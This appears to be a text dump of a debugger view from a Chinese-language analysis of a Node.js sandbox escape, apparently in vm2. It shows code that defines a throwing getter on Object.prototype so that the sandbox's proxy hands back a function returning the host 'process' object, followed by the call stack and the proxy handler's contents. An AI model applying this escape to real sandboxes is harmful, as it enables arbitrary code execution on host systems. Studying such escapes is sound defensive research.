 sandbox.js
VMes1.js
contextify.js
buffer.js
node_modules\...\main.js
main.js
vm.js
index.js
7: Structure
33 Object.defineProperty(Object.prototype, p: "get", attributes: {get(){
34 throw x=>x.constructor("return process")();
35 }});
36 return ()=>{};
37 }});
38 }catch(e){ e: Proxy {length: 1,name: ""}
39 let k = ()=>{}; k: undefined
40 process = e(k);
k()
Debug: main.js
Debugger Console Scripts Debugger Console
Frames
Main Thread
anonymous(), sandbox.js:39
runInContext(), vm.js:131
run(), main.js:208
anonymous(), main.js:8
Module._compile(), loader.js:1133
Module._extensions..js(), loader.js:1153
Module.load(), loader.js:977
Module._load(), loader.js:877
executeUserEntryPoint(), run_main.js:74
anonymous(), run_main_module.js:18
Variables
Catch
e = Proxy {length: 1,name: ""}
[[Handler]] = Object
get = (target, key, receiver) => {
set = (target, key, value, receiver) => {
getOwnPropertyDescriptor = (target, prop) => {
defineProperty = (target, key, descriptor) => {
getPrototypeOf = (target) => {
setPrototypeOf = (target) => {
apply = (target, context, args) => {
construct = (target, args, newTarget) => {
__proto__ = Object {constructor: ,__defineGetter__: ,__defineSetter__: ,hasOwnProperty: ,__lookupGetter__: ,...}
[[Target]] = x=>x.constructor("return process")()
[[IsRevoked]] = false
此时的e是一个包装好的代理对象
2: Favorites